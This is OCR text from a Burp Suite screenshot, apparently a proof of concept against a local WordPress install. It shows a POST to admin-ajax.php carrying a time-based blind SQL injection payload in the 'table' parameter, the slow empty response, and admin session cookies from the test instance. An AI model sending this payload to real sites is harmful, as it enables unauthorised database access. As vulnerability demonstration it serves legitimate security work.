 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/wordpress/wp-login.php
8 DNT: 1
9 Connection: close
10 Cookie: wordpress_5bd7a9c61cda6e66fc921a05bc80ee93=
admin%7C1612621572%7CeKEbbWCWCXJ2A0OkcjOU3kNtXFS6o0NjUf29AJaIxcc%7C32fac4a
38dc0ec81a631e3f44aad60610461e64363142b5f6912edd179d60e4f;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_5bd7a9c61cda6e66fc921a05bc80ee93=
admin%7C1612621572%7CeKEbbWCWCXJ2A0OkcjOU3kNtXFS6o0NjUf29AJaIxcc%7C86e0ab0
39ebfd4629313e4b74955721ff902e5bc1b68effbf9a2410406106b63;
wp-settings-time-1=1612448783
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 56
16
17 action=ulikelogs&id=-1&table=ulike`+where+1=sleep(2)--+a
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 04 Feb 2021 14:41:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: strict-origin-when-cross-origin
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 Content-Length: 0
14
15
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (4)
Request Headers (14)
Response Headers (12)
Done
410 bytes | 12,179 millis